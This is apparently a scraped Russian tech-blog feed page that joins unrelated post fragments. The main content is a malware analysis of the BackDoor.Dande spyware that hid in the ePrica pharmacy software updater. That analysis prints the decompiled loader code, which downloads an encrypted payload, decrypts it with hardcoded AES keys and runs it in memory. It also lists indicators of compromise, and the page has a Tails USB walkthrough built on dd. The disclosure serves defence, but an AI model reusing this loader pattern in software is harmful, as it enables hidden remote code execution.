Некоторые мысли о паттерне Visitor |

public void Draw(IFigure figure)
{
if (figure is Rectangle)
{
///////
return;
}
if (figure is Triangle)
{
///////
return;
}
if (figure is Triangle)
{
///////
return;
}
}

public interface IFigure
{
T AcceptVisitor(IFiguresVisitor visitor);
}
public interface IFiguresVisitor
{
T Visit(Rectangle rectangle);
T Visit(Triangle triangle);
T Visit(Circle circle);
}

public class FiguresVisitor : IFiguresVisitor
{
private readonly Func _ifCircle;
private readonly Func _ifRectangle;
private readonly Func _ifTriangle;
public FiguresVisitor(Func ifRectangle, Func ifTrian-gle, Func ifCircle)
{
_ifRectangle = ifRectangle;
_ifTriangle = ifTriangle;
_ifCircle = ifCircle;
}
public T Visit(Rectangle rectangle) => _ifRectangle(rectangle);
public T Visit(Triangle triangle) => _ifTriangle(triangle);
public T Visit(Circle circle) => _ifCircle(circle);
}
public double CalcArea(IFigure figure)
{
var visitor = new FiguresVisitor(
r => r.Height * r.Width,
t =>
{
var p = (t.A + t.B + t.C) / 2;
return Math.Sqrt(p * (p - t.A) * (p - t.B) * (p - t.C));
},
c => Math.PI * c.Radius * c.Radius);
return figure.AcceptVisitor(visitor);
}
string description = figure
.IfRectangle(r => $"Rectangle with area={r.Height * r.Width}")
.Else(() => "Not rectangle");
bool isCircle = figure
.IfCircle(_=>true)
.Else(() => false);
|
Метки: author IL_Agent проектирование и рефакторинг c# .net visitor pattern |
[Перевод] Невидимая рука Super Metroid |
|
Метки: author PatientZero разработка игр super metroid metroidvania метроидвания дизайн уровней |
Кибератака на аптеки, промышленный шпионаж, инсайд и расследование длиной в 4 года. Казалось бы, при чём тут «Петя»? |
Еще в 2012 году вирусные аналитики компании «Доктор Веб» выявили целенаправленную атаку на сеть российских аптек и фармацевтических компаний с использованием вредоносной программы BackDoor.Dande. Этот троянец-шпион похищал информацию о закупках медикаментов из специализированных программ, которые используются в фармацевтической индустрии. В момент запуска бэкдор проверял, установлены ли в системе соответствующие приложения для заказа и учета закупок лекарств, и, если они отсутствовали, прекращал свою работу. Заражению подверглись более 2800 аптек и российских фармацевтических компаний. Таким образом, можно с определенной уверенностью утверждать, что BackDoor.Dande использовался в целях промышленного шпионажа.
Специалисты компании «Доктор Веб» провели расследование, длившееся целых 4 года. Проанализировав жесткие диски, предоставленные одной из пострадавших от BackDoor.Dande фирм, вирусные аналитики установили дату создания драйвера, который запускает все остальные компоненты бэкдора.
Упоминания об этом драйвере обнаружились в файле подкачки Windows и журнале антивируса Avast, который был установлен на зараженной машине. Анализ этих файлов показал, что вредоносный драйвер был создан сразу же после запуска приложения ePrica (D:\ePrica\App\PriceCompareLoader.dll). Это приложение, разработанное компанией «Спарго Технологии», позволяет руководителям аптек проанализировать расценки на медикаменты и выбрать оптимального поставщика. Изучение программы ePrica позволило установить, что она загружает в память библиотеку, которая скрытно скачивает, расшифровывает и запускает в памяти BackDoor.Dande. Троянец загружался с сайта ws.eprica.ru, принадлежащего компании «Спарго Технологии» и предназначенного для обновления программы ePrica. При этом модуль, скрытно загружавший вредоносную программу, имел действительную цифровую подпись «Спарго». Похищенные данные троянец загружал на серверы за пределами России. Иными словами, как и в ситуации с Trojan.Encoder.12544, бэкдор «прятался» в модуле обновления этой программы.

установщик 64b57c90bcbf71ae4a28f8f742821c123bfb8061
драйвер 1 65384de87e53a9249553b6f38c9b48da3ec4e041
драйвер 2 1a22a6c9cd04b25a108e08aa6e35637154e5aee6
троянец 781262c98f1bdd4e61cd888f71ccc712ff296bf6
PriceCompareLoader.dll b3915aa38551a5b5270b23e372ae1241161ec598
PriceComparePm.dll 014a9166c5516a5193b6b638eeae635170f25829
04/28/16 11:34:59.9062500000;12/11/02 23:14:32.0000000000;06/16/16 12:28:52.5468750000 C:\Windows\System32\drivers\msteeb.sys
04/28/16 11:35:00.2031250000;04/15/08 17:00:00.0000000000;06/16/16 12:28:52.5312500000 C:\Windows\System32\drivers\tapec.sys
04/28/16 11:35:01.0468750000;12/25/08 22:00:20.0000000000;06/16/16 12:28:53.6250000000 C:\Windows\System32\drivers\telephona.cpl pagefile.sys (файл подкачки)
Avast\URL.db (журнал Avast в формате базы данных sqllite3)sqlite> .schema
CREATE TABLE Paths (Time INTEGER, Path TEXT COLLATE NOCASE UNIQUE, ShortHash INTEGER, LongHash BLOB PRIMARY KEY, Flags INTEGER);
CREATE TABLE URLs (Time INTEGER, URL TEXT, ShortHash INTEGER, LongHash BLOB PRIMARY KEY, Flags INTEGER);
CREATE INDEX PathsPathIndex ON Paths (Path COLLATE NOCASE);
CREATE INDEX URLsShortHashIndex ON URLs (ShortHash);1461832499|D:\ePrica\App\PriceCompareLoader.dll|2038233152|
1461832500|C:\WINDOWS\system32\drivers\tapec.sys|2510498394|MemoryLoadLibrary
MemoryGetProcAddress
MemoryFreeLibrarypublic static void Download()
{
try
{
if (!UpdateDownloader.bool_0)
{
Guid sessionId = Settings.SESSION.SessionId;
if (!(sessionId == Guid.Empty))
{
UpdateService updateService = new UpdateService();
MyUtils.ConfigureWebServiceProxy(updateService, false);
int @int = SettingsAllUsers.GetInt("UPDATE_FLAG");
if (@int >= 0)
{
bool success = false;
if (@int > 0)
{
success = true;
}
DateTime date = SettingsAllUsers.GetDate("UPDATE_FLAG_MODIFIED");
updateService.ResetUpdateFlag(sessionId, success, date);
SettingsAllUsers.SetDirect("UPDATE_FLAG", -1);
}
else if (updateService.CheckUpdateFlag(sessionId))
{
byte[] array = new byte[UpdateDownloader.qOmraPoxb];
int num = 0;
while (true)
{
byte[] array2 = updateService.Load(sessionId, num);
try
{
array2 = AesEncryptor.Decrypt(array2, UpdateDownloader.byte_0, UpdateDownloader.byte_1);
}
catch
{
num = 0;
break;
}
int num2 = 0;
if (array2 != null)
{
num2 = array2.Length;
}
if (num2 == 0 || num + num2 > UpdateDownloader.qOmraPoxb)
{
break;
}
Array.Copy(array2, 0, array, num, num2);
num += num2;
}
if (num > 0 && num <= UpdateDownloader.qOmraPoxb)
{
Array.Resize(ref array, num);
UpdateDownloader.bool_0 = true;
Thread thread = new Thread(new ParameterizedThreadStart(UpdateDownloader.smethod_0));
thread.Start(array);
}
else
{
updateService.ResetUpdateFlag(sessionId, false, DateTime.get_Now());
}
}
}
}
}
catch
{
}
}
static UpdateDownloader()
{
Class3.uNNUGvkzmboS2();
UpdateDownloader.qOmraPoxb = 2097152;
UpdateDownloader.byte_0 = new byte[]
{
57,
75,
140,
42,
22,
100,
103,
39,
168,
179,
86,
81,
247,
11,
224,
242,
23,
154,
186,
128,
130,
171,
200,
170,
128,
217,
247,
238,
80,
200,
146,
12
};
UpdateDownloader.byte_1 = new byte[]
{
88,
199,
157,
130,
155,
231,
168,
148,
97,
45,
227,
215,
3,
234,
61,
172
};
}private static void smethod_0(object object_0)
{
bool flag = false;
try
{
byte[] array = object_0 as byte[];
if (array != null)
{
SettingsAllUsers.SetDirect("UPDATE_FLAG", -2);
flag = CheckUpdate.Check(array);
}
}
catch
{
}
finally
{
try
{
if (flag)
{
SettingsAllUsers.SetDirect("UPDATE_FLAG", 1);
}
else
{
SettingsAllUsers.SetDirect("UPDATE_FLAG", 0);
}
SettingsAllUsers.SetDirect("UPDATE_FLAG_MODIFIED", DateTime.get_Now());
}
catch
{
}
UpdateDownloader.bool_0 = false;
}
}public static bool Check(byte[] byte_0)
{
IntPtr intPtr = IntPtr.Zero;
IntPtr intPtr2 = IntPtr.Zero;
try
{
if (byte_0 == null)
{
bool result = false;
return result;
}
intPtr2 = Marshal.AllocHGlobal(byte_0.Length);
Marshal.Copy(byte_0, 0, intPtr2, byte_0.Length);
intPtr = CheckUpdate.Class1.MemoryLoadLibrary(intPtr2);
if (intPtr == IntPtr.Zero)
{
bool result = false;
return result;
}
IntPtr intPtr3 = CheckUpdate.Class1.MemoryGetProcAddress(intPtr, "ModuleFunction");
if (intPtr3 == IntPtr.Zero)
{
bool result = false;
return result;
}
CheckUpdate.Delegate0 @delegate = (CheckUpdate.Delegate0)Marshal.GetDelegateForFunctionPointer(intPtr3, typeof(CheckUpdate.Delegate0));
@delegate(IntPtr.Zero, IntPtr.Zero, IntPtr.Zero);
}
catch
{
bool result = false;
return result;
}
finally
{
try
{
if (intPtr != IntPtr.Zero)
{
CheckUpdate.Class1.MemoryFreeLibrary(intPtr);
}
}
catch
{
}
try
{
if (intPtr2 != IntPtr.Zero)
{
Marshal.FreeHGlobal(intPtr2);
}
}
catch
{
}
}
return true;
}'SOAPAction': "http://www.spargo.ru/es/LoginEx"
071122-164229
00000000-0000-0000-0000-000000000000
00000000-0000-0000-0000-000000000000
105570
Администратор
/9P+uFEEaqgoKiKOQOZnOw==
4.0.26.30
NVQKLJBTV1
ED287118-3933-4E97-95A7-9D3C4CF94421
4.0.23.17
1230456
64ad19a5-d8c3-481c-a95e-95ce9a3722ff
F06BBB44-558B-4C43-A278-1E7B787FE986
https://pharmadata.ru/content/ContentUploadService.asmx
0
300
false
false
2016-12-08T12:41:44.0065516+03:00
"SOAPAction": 'http://www.spargo.ru/es/Load'
%s
%d
fzzvOyrIohvnXggrGy35PtG9BG79/v7MebMKMMu+lN...

Иными словами, как и в ситуации с Trojan.Encoder.12544, бэкдор «прятался» в модуле обновления этой программы.
Сходство этих двух случаев показывает, что инфраструктура разработки программного обеспечения требует повышенного внимания к вопросам информационной безопасности. Прежде всего, процессы обновления любого коммерческого ПО должны находиться под пристальным вниманием как самих разработчиков, так и пользователей. Утилиты обновления различных программ, обладающие в операционной системе правами на установку и запуск исполняемых файлов, могут неожиданно стать источником заражения. В случае с MEDoc к этому привел взлом злоумышленниками и компрометация сервера, с которого загружались обновления, а в ситуации с BackDoor.Dande, как полагают специалисты, к распространению инфекции привели сознательные действия инсайдеров. Посредством такой методики злоумышленники могут провести эффективную целевую атаку против пользователей практически любого программного обеспечения.
|
|
Еще один способ поставить tails на флешку (и вернуть свои гигабайты) |

Disk /dev/sdb: 14.3 GiB, 15376000000 bytes, 30031250 sectors Units: sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disklabel type: dos

gpg2 --import tails-signing.key(если у вас стоит gpg, и нет gpg2, то используйте gpg).gpg2 --keyid-format 0xlong --verify tails-amd64-3.0.iso.sig tails-amd64-3.0.isogpg: Signature made Sat 10 Jun 2017 05:37:05 PM CEST gpg: using RSA key 0x3C83DCB52F699C56 gpg: BAD signature from "Tails developers (offline long-term identity key) <tails@boum.org>" [unknown]
gpg: Signature made Sat 10 Jun 2017 05:37:05 PM CEST gpg: using RSA key 0x3C83DCB52F699C56 gpg: Good signature from "Tails developers (offline long-term identity key) <tails@boum.org>" [unknown] gpg: aka "Tails developers <tails@boum.org>" [unknown] gpg: WARNING: This key is not certified with a trusted signature! gpg: There is no indication that the signature belongs to the owner. Primary key fingerprint: A490 D0F4 D311 A415 3E2B B7CA DBB8 02B2 58AC D84F Subkey fingerprint: A509 1F72 C746 BA6B 163D 1C18 3C83 DCB5 2F69 9C56
dd bs=4M if=tails-amd64-3.0.iso of=/dev/sdb && sync288+1 records in 288+1 records out 1209116672 bytes (1.2 GB) copied, 83.0623 s, 14.6 MB/s
Disk /dev/sdb: 14.3 GiB, 15376000000 bytes, 30031250 sectors Units: sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disklabel type: dos Disk identifier: 0x0000002a Device Boot Start End Sectors Size Id Type /dev/sdb1 * 0 2361554 2361555 1.1G 17 Hidden HPFS/NTFS
lsblk -f возвращает:sdb iso9660 TAILS 3.0 - 20170610 2017-06-10-14-06-10-00 +-sdb1 iso9660 TAILS 3.0 - 20170610 2017-06-10-14-06-10-00
e2label /dev/sdb "mydiskname"e2label: Bad magic number in super-block while trying to open /dev/sdb
e2label /dev/sdb1 "mydiskname"e2label: Bad magic number in super-block while trying to open /dev/sdb1 Couldn't find valid filesystem superblock.
echo -ne \\x53\\x41\\x4E\\x44\\x49\\x53\\x4B\\x20\\x55\\x4C\\x54\\x52\\x41\\x46\\x49\\x54\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20|dd conv=notrunc bs=1 seek=32808 of=tails-amd64-3.0.iso
26+0 records in 26+0 records out 26 bytes (26 B) copied, 6.9594e-05 s, 374 kB/s
echo -ne \\x31\\x39\\x37\\x39\\x30\\x31\\x30\\x31\\x30\\x30\\x30\\x30\\x30\\x30\\x30\\x30\\x00\\x31\\x39\\x37\\x39\\x30\\x31\\x30\\x31\\x30\\x30\\x30\\x30\\x30\\x30\\x30\\x30|dd conv=notrunc bs=1 seek=33581 of=tails-amd64-3.0.iso
33+0 records in 33+0 records out 33 bytes (33 B) copied, 6.7797e-05 s, 487 kB/s
echo -ne \\x00\\x53\\x00\\x41\\x00\\x4E\\x00\\x44\\x00\\x49\\x00\\x53\\x00\\x4B\\x00\\x20\\x00\\x55\\x00\\x4C\\x00\\x54\\x00\\x52\\x00\\x41\\x00\\x46\\x00\\x49\\x00\\x54|dd conv=notrunc bs=1 seek=36904 of=tails-amd64-3.0.iso
32+0 records in 32+0 records out 32 bytes (32 B) copied, 6.8662e-05 s, 466 kB/s
echo -ne \\x00\\x31\\x39\\x37\\x39\\x30\\x31\\x30\\x31\\x30\\x30\\x30\\x30\\x30\\x30\\x30\\x30\\x00\\x31\\x39\\x37\\x39\\x30\\x31\\x30\\x31\\x30\\x30\\x30\\x30\\x30\\x30\\x30\\x30|dd conv=notrunc bs=1 seek=37676 of=tails-amd64-3.0.iso
34+0 records in 34+0 records out 34 bytes (34 B) copied, 0.000132513 s, 257 kB/s
dd bs=4M if=tails-amd64-3.0.iso of=/dev/sdb && sync288+1 records in 288+1 records out 1209116672 bytes (1.2 GB) copied, 89.9522 s, 13.4 MB/s
fdisk -l /dev/sdbDisk /dev/sdb: 14.3 GiB, 15376000000 bytes, 30031250 sectors Units: sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disklabel type: dos Disk identifier: 0x0000002a Device Boot Start End Sectors Size Id Type /dev/sdb1 * 0 2361554 2361555 1.1G 17 Hidden HPFS/NTFS
lsblk -f возвращает:sdb iso9660 SANDISK ULTRAFIT 1979-01-01-00-00-00-00 +-sdb1 iso9660 SANDISK ULTRAFIT 1979-01-01-00-00-00-00





fdisk -l /dev/sdb выдаетDisk /dev/sdb: 14.3 GiB, 15376000000 bytes, 30031250 sectors Units: sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disklabel type: dos Disk identifier: 0x0000002a Device Boot Start End Sectors Size Id Type /dev/sdb1 3145728 30029823 26884096 12.8G 7 HPFS/NTFS/exFAT
lsblk -f выдаетsdb iso9660 SANDISK ULTRAFIT 1979-01-01-00-00-00-00 +-sdb1 ntfs SANDISK ULTRAFIT 733D430C617B2382



|
Метки: author nikitasius настройка linux amnesic debian linux tails tor usb безопасность |
[Из песочницы] Не было бы счастья, да спортивное программирование помогло |



|
Метки: author RuslanGt спортивное программирование acm-icpc acm icpc олимпиадное программирование соревнования по программированию |
[recovery mode] Как выбирать язык для изучения в 2017 году |



Выбирайте язык, исходя из программных продуктов, которые хотите создавать.





Выбирайте то, что нравится
|
|
[Перевод] JavaScript: многоликие функции |
|
Метки: author ru_vds разработка веб-сайтов javascript блог компании ruvds.com программирование функции |
Повышаем качество данных с Oracle Enterprise Data Quality |









